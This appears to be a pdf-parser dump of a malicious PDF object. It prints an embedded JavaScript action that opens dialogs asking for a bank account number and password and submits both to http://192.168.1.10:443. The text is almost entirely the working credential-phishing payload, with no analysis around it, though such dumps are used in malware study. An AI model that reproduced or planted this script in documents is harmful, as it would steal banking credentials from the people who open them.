 obj 3 0
Type: /Action
Referencing:
<<
/Type /Action
/S /JavaScript
/JS '(\n\nvar account = app.response ({ cQuestion:"Enter your Bank Account Number", cTitle:"Bank Account Details", bPassword:false, cDefault: global.cLastPswd, cLabel:"A/C"}); \nvar password = app.response (
{ cQuestion:"Enter your Bank Account Passowrd", cTitle:"Bank Account Details", bPassword:true, cDefault: global.cLastPswd, cLabel:"Password"});\nvar cURL = "http://192.168.1.10:443" + "?" + "account=" + account
+ "&password=" + password;\nthis.submitForm({cURL: encodeURI(cURL), cSubmitAs: \'HTML\'});\n\n)'
>>
obj 5 0
Type:
Referencing:
Contains stream